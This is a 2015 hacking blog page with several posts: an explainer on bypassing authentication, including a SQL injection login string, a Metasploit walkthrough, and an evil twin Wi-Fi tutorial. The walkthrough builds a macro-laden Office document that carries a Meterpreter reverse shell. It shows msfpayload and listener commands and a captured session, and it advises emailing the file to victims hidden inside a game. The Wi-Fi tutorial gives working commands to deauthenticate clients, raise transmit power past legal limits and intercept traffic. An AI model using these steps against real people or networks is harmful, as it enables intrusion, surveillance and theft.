
Welcome To The World Of Exploitation & Ethical Hacking
Live Ddos View
Live DDoS Attack Map | Apakau

Live DDoS Attack Map
This map is the fruit of collaboration between Google Ideas and Arbor Networks in an effort to raise awareness about distributed denial of service attacks in the world everyday.
Exploring the Data
The Digital Attack Map displays global DDoS activity on any given day. Attacks are displayed as dotted lines, scaled to size, and placed according to the source and destination countries of the attack traffic when known. Some features include:
- Use the histogram at the bottom of the map to explore historical data.
- Select a country to view DDoS activity to or from that country.
- Use the color option to view attacks by class, duration, or source/destination port.
- Use the news section to find online reports of attack activity from a specified time.
- View the gallery to explore some examples of days with notable DDoS attacks.
Saturday, May 30, 2015
Usefull Stuff For SQLI
A handful of useful functions, syntaxes and queries for MySQL.Also knows as a MySQL Cheat Sheet.Code: [Select]

BYPASS AUTHENTICATION
While most applications require authentication for gaining access to private information or to execute tasks, not every authentication method is able to provide adequate security.
Negligence, ignorance, or simple understatement of security threats often result in authentication schemes that can be bypassed by simply skipping the login page and directly calling an internal page that is supposed to be accessed only after authentication has been performed.
In addition to this, it is often possible to bypass authentication measures by tampering with requests and tricking the application into thinking that we're already authenticated. This can be accomplished either by modifying the given URL parameter or by manipulating the form or by counterfeiting sessions.
Authentication plays a critical role in the security of web applications. When a user provides his login name and password to authenticate and prove his identity, the application assigns the user specific privileges to the system, based on the identity established by the supplied credentials.
HTTP can embed several different types of authentication protocols. These include:
- Basic - Cleartext username/password, Base-64 encode (trivially decoded)
- Digest - Like Basic, but passwords are scrambled
- Form-based - A custom form is used to input username/password (or other credentials) and is processed using custom logic on the backend.
- NTLM - Microsoft's proprietary authentication protocol, implemented within HTTP request/response headers.
- Negotiate - A new protocol from Microsoft that allows any type of authentication specified above to be dynamically agreed upon by the client and server. Also adds Kerberos for clients using Microsoft's IE v5+.
- Client-side Certificates - Although rarely used, SSL/TLS provides an option that checks the authenticity of a digital certificate present by the Web client, essentially making it an authentication token.
- Microsoft Passport - A single-sign-in (SSI) service run by Microsoft Corporation that allows web sites (called "Passport Partners") to authenticate users based on their membership in the Passport service. The mechanism uses a key shared between Microsoft and the Partner site to create a cookie that uniquely identifies the user.
These authentication protocols operate right over HTTP (or SSL/TSL), with credentials embedded right in the request/response traffic.
This kind of attack is not a technological security hole in the Operating System or server software. It depends rather on how securely stored and complex the passwords are and on how easy it is for the attacker to reach the server (network security).
Description of the Issue
Problems related to Authentication Schema could be found at different stages of the software development life cycle (SDLC), like design, development, and deployment phase.
Examples of design errors include a wrong definition of application parts to be protected, the choice of not applying strong encryption protocols for securing authentication data exchange, and many more. Problems in the development phase are, for example, the incorrect implementation of input validation functionalities, or not following the security best practices for the specific language.
In addition, there may be issues during the application setup (installation and configuration activities), due to a lack in required technical skills, or due to poor documentation available.
Basic Authentication Bypass
For example, a very basic error that a surprising number of developers make when coding an authentication mechanism for Web applications or network hardware is simply to ask for a user name and password at a login page, and then to allow authorized users unrestricted access to other Web pages without any further checks. The problem with this is that it assumes that the only way to get to the configuration pages is through the login page, but what if users can go directly to the configuration pages, bypassing authentication.
Essentially the router would be relying on security by obscurity, but in practice it is probably not hard for a hacker to find out the exact URLs of the configuration pages. There are a number of ways that this could be done, including:
- Buying or otherwise getting authorized access to a similar piece of hardware and establishing the configuration page URLs
- Finding them out from an online manual or a Web forum
- Sniffing network traffic
- Educated guessing (perhaps remote.html)
To prevent this type of simple bypass it is essential that checks are made that the user has been authenticated on every single page, rather than assuming that if a user has reached a given page they must have been previously authenticated.
Changing Fixed Parameters
When an application or device checks that the user has previously been authenticated, it's important that this check is effective. Authentication bypass vulnerabilities will occur if this is not the case. A simple example of this is when a simple parameter is appended to the end of a URL.
For example, imagine a system that uses a parameter "auth" to signify if a user has been authenticated, and prompts for the log in procedure if auth=0, switching it to auth=1 once a successful login has taken place. As long as auth=1, the user remains authenticated and able to access restricted pages.
Trying to get to a restricted page, a user's browser might submit:
http://www.mycorporatewebapp.com/remotemanagement.asp?auth=0
Bypassing this authentication might then be as simple as changing auth=0 to auth=1.
http://www.mycorporatewebapp.com/remotemanagement.asp?auth=0
Bypassing this authentication might then be as simple as changing auth=0 to auth=1.
Session Prediction
A more sophisticated way of authenticating a user on every page, or "keeping a user logged in", is to send the user a session ID, usually in a cookie, which contains a unique number or string that allows the server to recognize the user as one who has been recently authenticated and entitled to view restricted pages.
Session IDs should be random, making them impossible to predict, and this is often achieved by passing some more predictable value through a hashing function to produce a session ID that is entirely unrelated to the previous ones that have been generated. A mistake that some Web developers make is to use session IDs that are predictable - perhaps by incrementing them sequentially - or to randomise only a part of session IDs, making the short random part susceptible to a brute force attack. If a hacker can get access to a valid session ID then they can carry out authentication bypassing by doing a session hijack attack - essentially providing the server with the session ID of someone who has already been authenticated, thereby impersonating them.
Session IDs can be strengthened by linking them to the IP address of the user who originally authenticated, but this is ineffective when the user is connecting from a public Internet spot where everyone, including hackers, have the same public IP address.
The weakness of session IDs in some circumstances was highlighted recently with the release of a Firefox browser add-on called Firesheep. This exploits the fact that many Web applications such as Facebook carry out initial authentication using a secure SSL connection, but then allow the user to carry on using the application on an unencrypted channel. That means that a user connecting to the application at a public WiFi hotspot sends their session ID over the air in the clear, and Firesheep simply captures it. Armed with a captured valid session ID, Firesheep then makes it trivial to carry out a session hijack by connecting to the application and submitting it, allowing the hacker to bypass authentication completely. In a corporate context, Firesheep highlights a potential weakness with using session Ids on your network if they can be intercepted by a hacker to use for authentication bypass purposes.
Obscuring restricted URLs
Some Web applications or devices maintain a list of URLs that are restricted and prompt the user for authentication credentials before allowing the user to access these URLS. The question that hackers ask is whether there are alternative URLs, which are not on the "restricted list", which point to the same restricted pages? or example, imagine a restricted
Web page: http://mycorporatedevice/admin/configuration/
What if a hacker were to append an extra "/" at the end of this URL:
http://mycorporatedevice/admin/configuration//
or add some other character like "?" or "%" or "~"? In some cases these URLs are effectively equivalent, even though they look different. If the authentication mechanism only checks for the original URL but not the variations then it can easily be bypassed.
SQL injection
SQL injection can be used to bypass authentication by fooling a login page into evaluating an expression that is always true instead of checking that a login name and password is valid. So, for example, the authentication mechanism might involve an expression like: (authorise a user) WHERE Password='$password'
Using a Web interface, when prompted for his password, a malicious user might enter:
ABC' or '1' = '1
resulting in the query:
(authorize a user) WHERE Password='ABC' OR '1' = '1'
The hacker has effectively injected a whole OR condition into the authentication process. Worse, the condition '1' = '1' is always true, so this SQL query will always result in the authentication process being bypassed.
Using a Web interface, when prompted for his password, a malicious user might enter:
ABC' or '1' = '1
resulting in the query:
(authorize a user) WHERE Password='ABC' OR '1' = '1'
The hacker has effectively injected a whole OR condition into the authentication process. Worse, the condition '1' = '1' is always true, so this SQL query will always result in the authentication process being bypassed.
Preventing Authentication Bypass Vulnerabilities
Authentication bypass vulnerabilities can have so many different root causes that it is impossible to give a comprehensive list of measures to take to prevent them. But steps you can take include:
- Use the Metasploit penetration testing framework http://www.metasploit.com/ to check for known authentication vulnerabilities in your IT infrastructure.
- If you are developing your own authentication code, be alert for possible buffer overflow errors or SQL injection vulnerabilities.
- Be aware of the sorts of vulnerabilities outlined in this article.
- As ever, ensure that your applications are patched and up to date, and your network hardware is running the latest firmware.
VBScript Infection Methods
Metasploit has a couple of built in methods you can use to infect Word and Excel documents with malicious Metasploit payloads. You can also use your own custom payloads as well. It doesn't necessarily need to be a Metasploit payload. This method is useful when going after client-side attacks and could also be potentially useful if you have to bypass some sort of filtering that does not allow executables and only permits documents to pass through. To begin, we first need to create our VBScript payload.
As the output message, indicates, the script is in 2 parts. The first part of the script is created as a macro and the second part is appended into the document text itself. You will need to transfer this script over to a machine with Windows and Office installed and perform the following: In Word or Excel 2003, go to Tools, Macros, Visual Basic Editor, if you're using Word/Excel 2007, go to View Macros, then place a name like "moo" and select "create".
This will open up the visual basic editor. Paste the output of the first portion of the payload script into the editor, save it and then paste the remainder of the script into thel word document itself. This is when you would perform the client-side attack by emailing this Word document to someone.
In order to keep user suspicion low, try embedding the code in one of the many Word/Excel games that are available on the Internet. That way, the user is happily playing the game while you are working in the background. This gives you some extra time to migrate to another process if you are using Meterpreter as a payload.
Here we give a generic name to the macro.
Before we send off our malicious document to our victim, we first need to set up our Metasploit listener.
Quote
root@bt: # msfpayload windows/meterpreter/reverse_tcp LHOST=192.168.1.101 LPORT=8080 ENCODING=shikata_ga_nai V Created by msfpayload (http://www.metasploit.com). Payload: windows/meterpreter/reverse_tcp Length: 290 Options: LHOST=192.168.1.101,LPORT=8080,ENCODING=shikata_ga_nai ************************************************************** * * This code is now split into two pieces: * 1. The Macro. This must be copied into the Office document * macro editor. This macro will run on startup. * * 2. The Data. The hex dump at the end of this output must be * appended to the end of the document contents. ...snip..
As the output message, indicates, the script is in 2 parts. The first part of the script is created as a macro and the second part is appended into the document text itself. You will need to transfer this script over to a machine with Windows and Office installed and perform the following: In Word or Excel 2003, go to Tools, Macros, Visual Basic Editor, if you're using Word/Excel 2007, go to View Macros, then place a name like "moo" and select "create".
This will open up the visual basic editor. Paste the output of the first portion of the payload script into the editor, save it and then paste the remainder of the script into thel word document itself. This is when you would perform the client-side attack by emailing this Word document to someone.
In order to keep user suspicion low, try embedding the code in one of the many Word/Excel games that are available on the Internet. That way, the user is happily playing the game while you are working in the background. This gives you some extra time to migrate to another process if you are using Meterpreter as a payload.
Here we give a generic name to the macro.
Before we send off our malicious document to our victim, we first need to set up our Metasploit listener.
Quote
root@bt:# msfcli exploit/multi/handler PAYLOAD=windows/meterpreter/reverse_tcp LHOST=192.168.1.101 LPORT=8080 ENow we can test out the document by opening it up and check back to where we have our Metasploit exploit/multi/handler listener:
- Please wait while we load the module tree... | | _) | __ `__ \ _ \ __| _` | __| __ \ | _ \ | __| | | | __/ | ( |\__ \ | | | ( | | | _| _| _|\___|\__|\__,_|____/ .__/ _|\___/ _|\__| _| =[ metasploit v3.5.1-dev [core:3.5 api:1.0] + -- --=[ 677 exploits - 332 auxiliary + -- --=[ 215 payloads - 27 encoders - 8 nops =[ svn r11153 updated today (2010.11.25) PAYLOAD => windows/meterpreter/reverse_tcp LHOST => 192.168.1.101 LPORT => 8080
- Started reverse handler on 192.168.1.101:8080
- Starting the payload handler...
Quote
- Sending stage (749056 bytes) to 192.168.1.150
- Meterpreter session 1 opened (192.168.1.101:8080 -> 192.168.1.150:52465) at Thu Nov 25 16:54:29 -0700 2010 meterpreter > sysinfo Computer: XEN-WIN7-PROD OS : Windows 7 (Build 7600, ). Arch : x64 (Current Process is WOW64) Language: en_US meterpreter > getuid Server username: xen-win7-prod\dookie meterpreter >
Tuesday, May 26, 2015
Evil Twin Tutorial
Prerequisites

You will also need to install a tool (bridge utils) which doesn't come pre-installed in Kali. No big deal-
apt-get install bridge-utils
Objectives
The whole process can be broken down into the following steps-
- Finding out about the access point (AP) you want to imitate, and then actually imitating it (i.e. creating another access point with the same SSID and everything). We'll use airmon-ngfor finding necessary info about the network, and airbase-ng to create it's twin.
- Forcing the client to disconnect from the real AP and connecting to yours. We'll useaireplay-ng to deauthenticate the client, and strong signal strength to make it connect to our network.
- Making sure the client doesn't notice that he connected to a fake AP. That basically means that we have to provide internet access to our client after he has connected to the fake wireless network. For that we will need to have internet access ourselves, which can be routed to out client.
- Have fun - monitor traffic from the client, maybe hack into his computer using metasploit.
PS: The first 3 are primary objectives, the last one is optional and not a part of evil twin attack as such. It is rather a man in the middle attack. Picture credits : firewalls.com
Information Gathering - airmon-ng
To see available wireless interfaces-
iwconfig

To start monitor mode on the available wireless interface (say wlan0)-
airmon-ng start wlan0To capture packets from the air on monitor mode interface (mon0)
airodump-ng mon0After about 30-40 seconds, press ctrl+c and leave the terminal as is. Open a new terminal.


Creating the twin
Now we will use airbase-ng to create the twin network of one of the networks that showed up in the airodump-ng list. Remember, you need to have a client connected to the network (this client will be forced to disconnect from that network and connect to ours), so choose the network accordingly. Now after you have selected the network, take a note of it's ESSID and BSSID. Replace them in given code-
airbase-ng -a <BSSID here> --essid <ESSID here> -c <channel here> <interface name>If you face any problems, a shorter code will be-
airbase-ng --essid <name of network> mon0
 Remove the angular brackets (< & >) and choose any channel that you want. Also, the BSSID can be randomly selected too, and doesn't have to match with the target. The interface would be mon0 (or whatever is the card you want to use) . The only thing identical about the twins has to be their ESSIDs (which is the name of the network). However, it is better to keep all parameters same to make it look more real. After you are done entering the parameters and running the command, you'll see that airbase turned your wireless adapter into an access point.
Note : We will need to provide internet access to our client at a later stage. Make sure you have a method of connecting to the net other than wireless internet, because your card will be busy acting like an AP, and won't be able to provide you with internet connectivity. So, either you need another card, or broadband/ADSL/3G/4G/2G internet.
 |
| Man in the middle attack : Pic Credits: owasp.net |
Telling the client to get lost
Now we have to ask the client to disconnect from that AP. Our twin won't work if the client is connected to the other network. We need to force it to disconnect from the real network and connect to the twin.

For this, the first part is to force it to disconnect. Aireplay will do that for us-
aireplay-ng --deauth 0 -a <BSSID> mon0 --ignore-negative-one
.png)
The 0 species the time internal at which to send the deauth request. 0 means extremely fast, 1 would mean send a packet every 1 seconds, 2 would mean a packet every 2 seconds, and so on. If you keep it as 0, then your client would be disconnected in a matter of seconds, so fire up the command, and press ctrl+c after a few seconds only. Note that the deauth is sent on broadcast, so all the clients (not just one) connected to the network will disconnect. Disconnecting a specific client is also possible.
Not the real one, but why the fake one
Even after being disconnected from the real AP, the client may choose to keep trying to connect to the same AP a few more times, instead of trying to connect to ours. We need to make our AP stand out, and for that, we need more signal strength. There are 2 ways to do that-- Physically move closer to the client.
- Power up your wireless card to transmit at more power.
iwconfig wlan0 txpower 27Here 27 is the transmission power in dBm. Some cards can't transmit at high power, and some can transmit at extremely high power. Alfa cards usually support upto 30dBm, but many countries don't allow the card to transmit at such powers. Try changing 27 to 30 and you'll see what I mean. In Bolivia, however, you can transmit at 30dBm, and by changing the regulatory domain, we can overcome the power limitation.
iw reg set BO
iwconfig wlan0 txpower 30It is strongly advised to not break laws as the transmission limits are there for a reason, and very high power can be harmful to health (I have no experimental evidence). Nevertheless, the client should connect to you if your signal strength is stronger than that you the real twin.
Note : If you are unable to get your client to connect to you, there is another option. You can leave him with no options. If you keep transmitting the deauth packets continuously (i.e. don't press ctrl+c after the client has disconnected), he will have no choice but to connect to you. However, this is quite an unstable situation, and the client will go back to the real twin as soon as it gets the chance.
Give the fake AP internet access
Now we need to provide internet access to the fake AP. This can be done in various ways. In this tutorial, we will consider that we have an interface x0 which has internet connectivity. Now, if you are connected to net via wireless, replace x0 with wlan1 or wlan0, a 3G modem will show up as ppp0. Nevertheless, you just have to know which interface is providing you with internet, and you can route the internet access to your client.
Interfaces
- x0 - This has internet access
- at0 - This is create by airbase-ng (wired face of the wireless access point). If you can somehow give internet access to at0, then the clients connected to your fake wireless network can connect to the net.
- evil - This is an interface that we will create, whose job will be to actually bridge the networks.
Creating evil
We will use Bridge control utility provided by Kali, brctl. Execute the following code-
brctl addbr evilThis will create the bridge. Now we have to specify which two interfaces have to be bridged-
brctl addif evil x0
brctl addif evil at0We can assign an IP to the interfaces and bring them up using-
ifconfig x0 0.0.0.0 up
ifconfig at0 0.0.0.0 upAlso bring up the evil interface (the interfaces aren't always up by default so we have to do this many times)
ifconfig evil upNow to auto configure all the complicated DHCP settings, we'll use dhclient
dhclient3 evil &Finally, all the configurations have been completed. You can execute ifconfig and see the results, which will show you all the interfaces you have created.
Officially, the evil twin attack is complete. The client is now connected to your fake network, and can use the internet pretty easily. He will not have any way to find out what went wrong. However, the last objective remains.
Have fun
Now that the client is using the internet via our evil interface, we can do some evil stuff. This actually comes under a Man In The Middle attack (MITM), and I'll write a detailed tutorial for it later. However, for the time being, I will give you some idea what you can do.
 Sniffing using Wireshark
Now all the packets that go from the user to the internet pass through out evil interface, and these packets can be monitored via wireshark. I won't teach you how to use it here, since it is a GUI tool. You can take a look at their website to get an idea on how to use wireshark. Pic credits: The picture on the right has been directly taken from their website.
Subscribe to:
Posts (Atom)